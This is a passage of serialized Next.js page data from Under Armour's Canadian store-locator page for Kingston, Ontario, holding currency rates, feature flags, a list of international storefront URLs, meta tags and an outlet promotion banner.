0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":false,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":false,\"isBOPISEnabled\":false,\"isBorderfreeEnabled\":false,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":false,\"isElevatePPpayLaterPDPEnabled\":false,\"isEnhancedPDPenabled\":false,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":false,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":false,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":false,\"isLoyaltyPilotEnabled\":true,\"isNotifyMeEnabled\":false,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":false,\"isShopRunnerEnabled\":false,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":false,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":false,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":false,\"isWalletPassEnabled\":false,\"isWebMarketingAutoOptInEnabled\":false,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":false,\"isQATBcart\":false,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":false,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"Purolator\",\"invoiceTaxInformation\":\"\",\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L37\"}],\"$L38\"]}]}]\n"])</script><script>self.__next_f.push([1,"3b:{\"id\":\"405ec354b2b7c8ee63b642f9ad28a6823b0f15e0a8\",\"bound\":null}\n37:[\"$\",\"$L39\",null,{\"children\":[\"$\",\"$L3a\",null,{\"getServerCampaigns\":\"$h3b\",\"children\":[\"$\",\"$L3c\",null,{\"locale\":\"en-ca\",\"children\":[[\"$\",\"$L3d\",null,{\"locale\":\"en-ca\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L3e\"]}]}]}]\n38:[\"$\",\"$L3f\",null,{\"sampleRate\":0.01}]\n3e:[\"$\",\"$L40\",null,{}]\n1e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"title\",\"0\",{\"children\":\"Under Armour Store | Sports Apparel \u0026 Shoes in Kingston, ON\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Find details for your local Under Armour Store in Kingston, ON. Visit us for sports apparel, workout clothes, shoes, and more.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.ca/en-ca/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"Under Armour Store | Sports Apparel \u0026 Shoes in Kingston, ON\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Find details for your local Under Armour Store in Kingston, ON. Visit us for sports apparel, workout clothes, shoes, and more.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.ca/en-ca/stores/detail/UAFH-754GRSG001/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-ca\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:title\",\"content\":\"Under Armour Store | Sports Apparel \u0026 Shoes in Kingston, ON\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:description\",\"content\":\"Find details for your local Under Armour Store in Kingston, ON. Visit us for sports apparel, workout clothes, shoes, and more.\"}]]\n"])</script><script>self.__next_f.push([1,"1c:null\n"])</script><script>self.__next_f.push([1,"43:I[142207,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"44:I[922596,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/fb9d0e25dde88725.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,":HL[\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"style\"]\n:HL[\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"style\"]\n:HL[\"/_next/static/chunks/7d53288ec660503c.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"23:[\"$L41\",\"$L42\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L43\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-ca/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-ca/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$44\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/fb9d0e25dde88725.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/1b84f71d1a21d180.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/80a9a79c4355d932.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L45\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\